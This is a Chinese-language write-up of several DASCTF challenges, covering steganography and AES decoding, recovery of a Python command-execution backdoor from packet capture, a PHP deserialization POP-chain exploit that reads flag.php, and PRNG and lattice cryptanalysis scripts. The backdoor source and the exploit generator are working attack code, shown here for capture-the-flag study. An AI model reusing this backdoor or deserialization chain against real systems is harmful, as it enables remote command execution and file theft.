还是得打 CTF,不打 CTF 没有灵感啊,灵感咕力咕力咕力哇擦灵感菇灵感菇
Misc
啊吧啊啊
flag.txt,末尾有数据,看着像是aes加密后的
1 | VeHb8c2b4g5636cbOJ8FpXlO5qa/1kYOet+nGzifBaV5Tuamv9ZGDnrfpxs4nwWleU7mpr/WRg5636cbOJ8FpXlO5qa/1kUzaLBhXbm4r7r9srIIMdfbsTjs7f+2kIuDW5+au/rFPcYtw34Bff64f026xejKkF7KD8IC0WgBhk52vt9vmQ/xDSSJ7VeI6T8Ba+KbPNhoyhaHcpCDGOpDq1+HC1T4ppokYJjI2b/HQpdWsKDGeeFcQt24onV+ISkQwUtuT825p/bH53+TIa1yzKoC6xN8Fut6t4B3u5tm6o0QMp5perUbereAd7ubZuqNEDKeaXq1G3q3gHe7m2bqjRAynml6tRt6t4B3u5tm6o0QMp5perUYB1jBuGn9vQRcH00rETGTrdMqW+8hh92rGq0hFUReN/GrL7X/A6/67tKSUdzajAeNqy+1/wOv+u7SklHc2owHjasvtf8Dr/ru0pJR3NqMB42rL7X/A6/67tKSUdzajAeNepoUkVYrKVjDwIlKuO+0LE/ri0FprJ3ik39G1jLyEIYOet+nGzifBaV5Tuamv9ZGDnrfpxs4nwWleU7mpr/WRg5636cbOJ8FpXlO5qa/1kYOet+nGzifBaV5Tuamv9ZFFtihjWfZCAFrpDu1dec338PPuLb5UA5a9Du9BSwR4HyFNno/HVXI2x4wpnP6vClkhTZ6Px1VyNseMKZz+rwpZIU2ej8dVcjbHjCmc/q8KWSFNno/HVXI2x4wpnP6vClkgAC0d7J5eqNfOCKq7+YDX7E47O3/tpCLg1ufmrv6xT3rKKrKHBMXANkGoUJ9f7S7TncHJrX0k9ZcN+z4NzyWU24shtRE+/a8NSZIQXoh+RV6kqsNcRjkX2yQXSqWWi4I54uaoU0qU8kWPPl+fOk70e2HmCvW10 |
然后就是wav,这个获取一下ds看看有没有数据,没有数据,这里用 SilentEye 提取一下 jpeg 里面的信息,得到密钥为JnzJcwoi23nDmx
然后从 wav 里面提取出一个 ELF 加密程序,这个程序用于加密传入的数据
跟进asec函数,发现做了一下aes128ecb,key为2e9a4dcb55be306bdb136d86b8e6ee82
但是最后输出的时候加了脏字符串VeHb8c2b4和e2HmCvW10
不过这并不影响我们解密,直接删掉就好最后得到
1 | g5636cbOJ8FpXlO5qa/1kYOet+nGzifBaV5Tuamv9ZGDnrfpxs4nwWleU7mpr/WRg5636cbOJ8FpXlO5qa/1kUzaLBhXbm4r7r9srIIMdfbsTjs7f+2kIuDW5+au/rFPcYtw34Bff64f026xejKkF7KD8IC0WgBhk52vt9vmQ/xDSSJ7VeI6T8Ba+KbPNhoyhaHcpCDGOpDq1+HC1T4ppokYJjI2b/HQpdWsKDGeeFcQt24onV+ISkQwUtuT825p/bH53+TIa1yzKoC6xN8Fut6t4B3u5tm6o0QMp5perUbereAd7ubZuqNEDKeaXq1G3q3gHe7m2bqjRAynml6tRt6t4B3u5tm6o0QMp5perUYB1jBuGn9vQRcH00rETGTrdMqW+8hh92rGq0hFUReN/GrL7X/A6/67tKSUdzajAeNqy+1/wOv+u7SklHc2owHjasvtf8Dr/ru0pJR3NqMB42rL7X/A6/67tKSUdzajAeNepoUkVYrKVjDwIlKuO+0LE/ri0FprJ3ik39G1jLyEIYOet+nGzifBaV5Tuamv9ZGDnrfpxs4nwWleU7mpr/WRg5636cbOJ8FpXlO5qa/1kYOet+nGzifBaV5Tuamv9ZFFtihjWfZCAFrpDu1dec338PPuLb5UA5a9Du9BSwR4HyFNno/HVXI2x4wpnP6vClkhTZ6Px1VyNseMKZz+rwpZIU2ej8dVcjbHjCmc/q8KWSFNno/HVXI2x4wpnP6vClkgAC0d7J5eqNfOCKq7+YDX7E47O3/tpCLg1ufmrv6xT3rKKrKHBMXANkGoUJ9f7S7TncHJrX0k9ZcN+z4NzyWU24shtRE+/a8NSZIQXoh+RV6kqsNcRjkX2yQXSqWWi4I54uaoU0qU8kWPPl+fOk70 |
按顺序解密即可,最后为base64编码
1 | https://code.iloli.moe/cyberchef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)AES_Decrypt(%7B'option':'UTF8','string':'2e9a4dcb55be306b'%7D,%7B'option':'Hex','string':''%7D,'ECB','Raw','Raw',%7B'option':'Hex','string':''%7D,%7B'option':'Hex','string':''%7D)From_Base64('A-Za-z0-9%2B/%3D',true,false)&input=ZzU2MzZjYk9KOEZwWGxPNXFhLzFrWU9ldCtuR3ppZkJhVjVUdWFtdjlaR0RucmZweHM0bndXbGVVN21wci9XUmc1NjM2Y2JPSjhGcFhsTzVxYS8xa1V6YUxCaFhibTRyN3I5c3JJSU1kZmJzVGpzN2YrMmtJdURXNSthdS9yRlBjWXR3MzRCZmY2NGYwMjZ4ZWpLa0Y3S0Q4SUMwV2dCaGs1MnZ0OXZtUS94RFNTSjdWZUk2VDhCYStLYlBOaG95aGFIY3BDREdPcERxMStIQzFUNHBwb2tZSmpJMmIvSFFwZFdzS0RHZWVGY1F0MjRvblYrSVNrUXdVdHVUODI1cC9iSDUzK1RJYTF5ektvQzZ4TjhGdXQ2dDRCM3U1dG02bzBRTXA1cGVyVWJlcmVBZDd1Ylp1cU5FREtlYVhxMUczcTNnSGU3bTJicWpSQXlubWw2dFJ0NnQ0QjN1NXRtNm8wUU1wNXBlclVZQjFqQnVHbjl2UVJjSDAwckVUR1RyZE1xVys4aGg5MnJHcTBoRlVSZU4vR3JMN1gvQTYvNjd0S1NVZHphakFlTnF5KzEvd092K3U3U2tsSGMyb3dIamFzdnRmOERyL3J1MHBKUjNOcU1CNDJyTDdYL0E2LzY3dEtTVWR6YWpBZU5lcG9Va1ZZcktWakR3SWxLdU8rMExFL3JpMEZwckozaWszOUcxakx5RUlZT2V0K25HemlmQmFWNVR1YW12OVpHRG5yZnB4czRud1dsZVU3bXByL1dSZzU2MzZjYk9KOEZwWGxPNXFhLzFrWU9ldCtuR3ppZkJhVjVUdWFtdjlaRkZ0aWhqV2ZaQ0FGcnBEdTFkZWMzMzhQUHVMYjVVQTVhOUR1OUJTd1I0SHlGTm5vL0hWWEkyeDR3cG5QNnZDbGtoVFo2UHgxVnlOc2VNS1p6K3J3cFpJVTJlajhkVmNqYkhqQ21jL3E4S1dTRk5uby9IVlhJMng0d3BuUDZ2Q2xrZ0FDMGQ3SjVlcU5mT0NLcTcrWURYN0U0N08zL3RwQ0xnMXVmbXJ2NnhUM3JLS3JLSEJNWEFOa0dvVUo5ZjdTN1RuY0hKclgwazlaY04rejROenlXVTI0c2h0UkUrL2E4TlNaSVFYb2grUlY2a3FzTmNSamtYMnlRWFNxV1dpNEk1NHVhb1UwcVU4a1dQUGwrZk9rNzA&oeol=CRLF |
DASCTF{23w89c2n2g-8cr57t6bv92-213vf3vb9-13cyn23vb}
Protocol_decryption
流量包HTTP里面塞了一个 2.cpython-37.pyc,脱下来反编译
1 | import socketimport subprocessCUSTOM_BASE64_CHARS = 'LMNOPQRSTUVWxyzabcdefghijklmnopqrstuvw0123456789+/XYZABCDEFGHIJK'defcustom_base64_encode(data): binary_string = ''.join((lambda.0: pass)(data)) padding = len(binary_string) % 6 if padding: binary_string += '0' * (6 - padding) encoded_string = '' for i inrange(0, len(binary_string), 6): chunk = binary_string[i:i + 6] index = int(chunk, 2) encoded_string += CUSTOM_BASE64_CHARS[index] return encoded_stringdefcustom_base64_decode(encoded_string): binary_string = '' for char in encoded_string: index = CUSTOM_BASE64_CHARS.index(char) binary_string += format(index, '06b') binary_string = binary_string.rstrip('0') decoded_data = bytearray() for i inrange(0, len(binary_string), 8): byte = binary_string[i:i + 8] if byte: decoded_data.append(int(byte, 2)) returnbytes(decoded_data)defexecute_command(command): try: result = subprocess.run(command, True, True, True, **('shell', 'capture_output', 'text')) return result.stdout + result.stderr except Exception: e = None try: returnstr(e) e = None del e returnNonedefstart_server(): server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM) server_socket.bind(('0.0.0.0', 3333)) server_socket.listen() print('Server is listening...') (conn, addr) = server_socket.accept() print(f'''Connected by {addr}''') whileNone: data = conn.recv(1024) ifnot data: break decoded_command = custom_base64_decode(data.decode()).decode() output = execute_command(decoded_command) encoded_output = custom_base64_encode(output.encode()) conn.sendall(encoded_output.encode()) conn.close()if __name__ == '__main__': start_server() |
根据压缩包传输的流量来,这里压缩包流量传输在 3333,所以只需要编写一个脚本解密 3333 的流量即可

先导出一下所有的端口 3333 流量
1 | tshark -r Protocol_decryption.pcap -Y "tcp.port==3333" -T fields -e data.data > out.hex |
// FLAG: flag{e34f1743c79af05fe922317bd44aaed1}
easyResQ
提取出所有的 uri 流量,删掉垃圾字符然后 base64 解码即可
1 | ZmxhZyBpcyB0aGlzLCBmbGFnIGlzIGhlcmUuZmxhZyBpcyB0aGlzLCBmbGFnIGlzIGhlcmUuZmxhZyBpcyB0aGlzLCBmbGFnIGlzIGhlcmUuZmxhZyBpcyB0aGlzLCBmbGFnIGlzIGhlcmUuZmxhZyBpcyB0aGlzLCBmbGFnIGlzIGhlcmUuZmxhZyBpcyB0aGlzLCBmbGFnIGlzIGhlcmUuZmxhZyBpcyB0aGlzLCBmbGFnIGlzIGhlcmUuZmxhZyBpcyB0aGlzLCBmbGFnIGlzIGhlcmUuZmxhZyBpcyBEQVNDVEZ7NmFlNWM0Mzk4NTlhZDQyMGUyY2UyNmRjYWVlZDZiMjB9ZmxhZyBpcyB0aGlzLCBmbGFnIGlzIGhlcmUuZmxhZyBpcyB0aGlzLCBmbGFnIGlzIGhlcmUuZmxhZyBpcyB0aGlzLCBmbGFnIGlzIGhlcmUuZmxhZyBpcyB0aGlzLCBmbGFnIGlzIGhlcmUuZmxhZyBpcyB0aGlzLCBmbGFnIGlzIGhlcmUuZmxhZyBpcyB0aGlzLCBmbGFnIGlzIGhlcmUuZmxhZyBpcyB0aGlzLCBmbGFnIGlzIGhlcmUuZmxhZyBpcyB0aGlzLCBmbGFnIGlzIGhlcmUu |
得到[图片]DASCTF{6ae5c439859ad420e2ce26dcaeed6b20}Web反序列化 [solved]题目源码,提示flag在flag.php,构造一下Pop链,整体链子逻辑
1 | <?php//flag in flag.phphighlight_file(__FILE__);error_reporting(0);class FileReader { public $filename; public $content; public function __construct($filename = '') { $this->filename = $filename; $this->content = ''; } public function read() { if (file_exists($this->filename)) { $this->content = file_get_contents($this->filename); echo $this->content; return $this->content; } return null; } public function __toString() { return $this->content; }}class DataProcessor { public $reader; public $data; public function __construct($reader = null, $data = null) { $this->reader = $reader; $this->data = $data; } public function process() { if ($this->reader !== null && method_exists($this->reader, 'read')) { return $this->reader->read(); } return null; } public function __toString() { return $this->process(); }}class OutputHandler { public $processor; public $format; public function __construct($processor = null, $format = 'text') { $this->processor = $processor; $this->format = $format; } public function render() { if ($this->processor === null) { return ''; } $output = $this->processor; if ($this->format === 'html') { return '<pre>' . htmlspecialchars($output) . '</pre>'; } return $output; } public function __destruct() { $this->render(); }}unserialize($_GET['data']);?> |
exp如下,有环境吗,我本地打不通有个小坑,render 最后输出的值必须得是 html 不然过不到 __toString()
1 | <?phpclass FileReader { public$filename; public$content;}class DataProcessor { public$reader; public$data;}class OutputHandler { public$processor; public$format;}$f = newFileReader();$f->filename = "flag.php";$p = newDataProcessor();$p->reader = $f;$p->data = null;$o = newOutputHandler();$o->processor = $p;$o->format = "html";echourlencode(serialize($o));?> |
Cryptotask.py [solved]题目源码如下
1 | import secretsfrom Crypto.Cipher import AESimport hashlibflag = b"?"MASK64 = (1 << 64) - 1def rotl64(x, n): return ((x << n) | (x >> (64 - n))) & MASK64class rand: inv11 = pow(11, -1, 1 << 64) inv13 = pow(13, -1, 1 << 64) def __init__(self, s: list[int]): if len(s) != 4: raise ValueError("invalid state") self.s = s @staticmethod def generate(): return rand([secrets.randbits(64) for _ in range(4)]) @staticmethod def temper(s1: int) -> int: return (rotl64((s1 * 13) & MASK64, 9) * 11) & MASK64 @staticmethod def untemper(y: int) -> int: x = (y * rand.inv11) & MASK64 x = rotl64(x, 64 - 9) x = (x * rand.inv13) & MASK64 return x def step(self): s0, s1, s2, s3 = self.s result = s1 x = (s1 >> 13) & MASK64 s2 ^= s0 s3 ^= s1 s1 ^= s2 s0 ^= s3 s2 ^= x s3 = rotl64(s3, 23) self.s = [s0, s1, s2, s3] return result def __call__(self): return rand.temper(self.step()) r = rand.generate()gift = [r() for i in range(4)]cipher = AES.new(key=hashlib.md5(str(r()).encode("utf-8")).digest(),mode=AES.MODE_ECB)enc = cipher.encrypt(flag)print(f"gift: {gift}")print(f"enc: {enc.hex()}")"""gift: [10985600798761172310, 3345325618133513476, 2722881897911525365, 1527608446272288228]enc: 55614b00a3e68ff9b53787f487ccf3c192af93e0eaf55445fc5cdf9580d6ac64"""简单分析一下,需要恢复PRNG状态,然后逆向AES key解密flagimport secretsfrom Crypto.Cipher import AESimport hashlibMASK64 = (1 << 64) - 1def rotl64(x, n): return ((x << n) | (x >> (64 - n))) & MASK64class rand: inv11 = pow(11, -1, 1 << 64) inv13 = pow(13, -1, 1 << 64) def __init__(self, s: list[int]): if len(s) != 4: raise ValueError("invalid state") self.s = s @staticmethod def generate(): return rand([secrets.randbits(64) for _ in range(4)]) @staticmethod def temper(s1: int) -> int: return (rotl64((s1 * 13) & MASK64, 9) * 11) & MASK64 @staticmethod def untemper(y: int) -> int: x = (y * rand.inv11) & MASK64 x = rotl64(x, 64 - 9) x = (x * rand.inv13) & MASK64 return x def step(self): s0, s1, s2, s3 = self.s result = s1 x = (s1 >> 13) & MASK64 s2 ^= s0 s3 ^= s1 s1 ^= s2 s0 ^= s3 s2 ^= x s3 = rotl64(s3, 23) self.s = [s0, s1, s2, s3] return result def __call__(self): return rand.temper(self.step())gift = [10985600798761172310, 3345325618133513476, 2722881897911525365, 1527608446272288228]enc_hex = "55614b00a3e68ff9b53787f487ccf3c192af93e0eaf55445fc5cdf9580d6ac64"raw_s1 = [rand.untemper(g) for g in gift]s2_1 = raw_s1[1] ^ raw_s1[0] ^ (raw_s1[0] >> 13)s2_2 = raw_s1[2] ^ raw_s1[1] ^ (raw_s1[1] >> 13)s0_1 = s2_1 ^ raw_s1[2] ^ raw_s1[1]s0_2 = s2_2 ^ raw_s1[3] ^ raw_s1[2]s3_1 = s0_2 ^ s0_1 ^ raw_s1[1]state_1 = [s0_1, raw_s1[1], s2_1, s3_1]r_cracked = rand(state_1)assert r_cracked() == gift[1]assert r_cracked() == gift[2]assert r_cracked() == gift[3]next_random_val = r_cracked()key = hashlib.md5(str(next_random_val).encode("utf-8")).digest()cipher = AES.new(key=key, mode=AES.MODE_ECB)flag_enc = bytes.fromhex(enc_hex)flag = cipher.decrypt(flag_enc)print(flag.decode("UTF-8"))DASCTF{fuNn9_r@nd_in_l1n3@r!!!!}Polynomial [solved]我艹 格,格密码,得用 sagecell 来解https://sagecell.sagemath.org/这里poly_list = [ (64016, 25520316237078313140456986857881928058549076707755112677854946319330896907845743298690704342692885112075237241487454533121683404035254873591420381372527913433606686612177780658339670231000507725652305177416545695796597924630327869665715257232550739705372510242639316861897237478090628420488963160268687040555922117347341183726302892751897265995190767467024728161377876902790488387325164514459540658371026898355154660573737800099718544946593732877817395054256821783508366758524323355235970104799264587945624167991082381171580602643938595149795716153147041311952298782877452338277227206155676226683089743351407384296403182881963550469882), (10832, 44125850372958843592182127137026226461559313013243058232260090062008396825128739083569795987064261695692619665021649805318818610773461323274998276012743373047981827257287310110573077953626968255891524826706672528043903066850331142856322476346060749665059657883427476307011701728180674769709851940419702355566475628758512265505058231609472924321183378504157491814721872042117566998787183135920051442637833504297270466157476074059149474130640612848180508570045681649949248030683346907102793422460719963199378375588887560623294314157084282), (43033, 2130907929189372186770005960110890351707943945577228017132284681229074658771308206303035329131877892583480053987167529199886199659126712213178302595502833580393561863947893070533974336219907068671281533120717854870486767092463285062592237896813325355029256747196653815111142004632789361749648852983808284803982992807377111134650456755752476343646162944722984072058001628608868333191667060385348913598255893815393353684764253898208362120071235663506659406105826159829437729209549344469822075930407500358672819576019034922025799004662943758791042674749787525975226867710122437416722183923699072601666178578308354736), (32922, 2755464428717618554359296499195798753261515805983053799814549051531743720726985369634338823838093607714543008644571631700018472999503266775834155479493591786310693131311331470241092114989172627752424823572722106317543782871947984210712353876845526618878314394422778492367846447062584414932799980139348325976726730062048627868076453506613403428551199144239769065372922348171750069961607938228516391914865968853550166489428992758692619571110654967371638687943368449139199838813871644831309281625814903489078452168417060077915190960777445390412465213461574968732782852265967235941700037993806562696182), (62931, 2861717912423192876671615100165417865667052633973025051176208712775096539750148360830647068606660965505555552831388039125272442143975777345655997779469716326211739659852990493823407594838600411475030418616206757538818536042709151961140466333342323035049618927610382296579482999473646248298152739858357031817316610082775823852082746701197679560912043170569039010805795366790686651644076070020037894360105105278628298816536188278439514058051720340673909706555324577090076896432201406799428008147067823420790562739775385542431330215484551152063905882921981782912986982058204315857076009553438591695395309261515528711176187079890507070852), (47968, 2310798657640474002226540638818311618427454590536023374159615304441970088106562082511003021649419232398375406276477752186559113885706392564963092986929671337885475492922232012455613645027093935474419739904134738275760828403440295825401067602004926906335887256378536251053719267046324042243691877503190208395916431726688731022834864473073889584283755495499868035371335076680179670928802511926326742038707602591474640326988398345527711040991405995177860536329347487369169292699360411321810502038095678637819337195470416680914441780230601426617729877155703683912039027725554335495514265642995309068075670893930571535858266), (32303, 242686627090539486187075470749839436822200620496698046266890335573462488787684195116178867373763625476280263302051471898576199501116079209308642927082808071388524485932327056372422573569670848654876535820778335672745029866048188081280925145758824295172150713590326657495074444532275159077538894050611269104760811377271409616729739066867319936131045068134777633888279311371698749542886554522740839308114764886841106872375144099254546997707901542103238966843101954103698176600925209014804761280958420983309420690917926830004370784285875624626259455296098068684770211879447187914288847063336214764796), (21384, 2840218506277223737386340232350115568343938399702705091999241849758246651581411754505878754145921555659185051102171408943066398549312504362570606233328085584522767043180914807549515245475506225766695229666360290767718408124113540616600460099478916727343411713421244328763732705271648681379099433600601135229793398909124807305814250930644928443274464322684579130778675930825992853592767513586938080665290166886520790350051879456908508277570890790138515029067826404577743859686840757763158113836275894870370653515161068556381211329791759018110616886976745846687637679399584650)]ct = b'\xc3\x9c\xadg\xea,\xa3\xec\t\x1da\xb3l\xab\xf0\x02j[\x03\x88w\n\xbe\x18\xe2\x82\xe7\xdb\xe4\xb9\xe8{8\xefx\xa70\x0f\x87\xa4\xa2v\\\xe5\x10\x9c\xe1\xeb\x05[\x99\xb7\x0b\xc6'nonce = b'\xde\xd0\xab\x05\xba\xd2\x0c\xfb'import sysfrom hashlib import sha256import binasciidef solve(): N = 128 M_eq = 8 B = 2**63 K = 2**100 X_list = [p[0] for p in poly_list] Y_list = [p[1] for p in poly_list] dim_row = N + 1 + 1 dim_col = N + 1 + 1 + M_eq mat = Matrix(ZZ, dim_row, dim_col) for i in range(N + 1): mat[i, i] = 1 for j in range(M_eq): mat[i, N + 1 + 1 + j] = K * (X_list[j] ** i) const_row_idx = N + 1 mat[const_row_idx, N + 1] = 1 for j in range(M_eq): sum_x_pow = sum([X_list[j] ** i for i in range(N + 1)]) target_y = Y_list[j] - B * sum_x_pow mat[const_row_idx, N + 1 + 1 + j] = -K * target_y L = mat.LLL() coeffs = [] for i in range(L.nrows()): row = L[i] is_valid_eq = True for k in range(M_eq): if row[N + 1 + 1 + k] != 0: is_valid_eq = False break if is_valid_eq: if row[N + 1] == 1: coeffs = [b + B for b in row[:N+1]] break elif row[N + 1] == -1: coeffs = [b + B for b in [-x for x in row[:N+1]]] break if not coeffs: return ep = sum([coeff * (0x65537 ** i) for i, coeff in enumerate(coeffs)]) key = sha256(str(ep).encode()).digest()[:16] print(binascii.hexlify(key).decode()) print(binascii.hexlify(nonce).decode()) print(binascii.hexlify(ct).decode())solve() |
放到sage解密一下,然后会得到三个值

AES解密一下

DASCTF{Y0u_r3@11y_Kn0w_what_your_3V@lu@t3_pO1ynOmi@1!}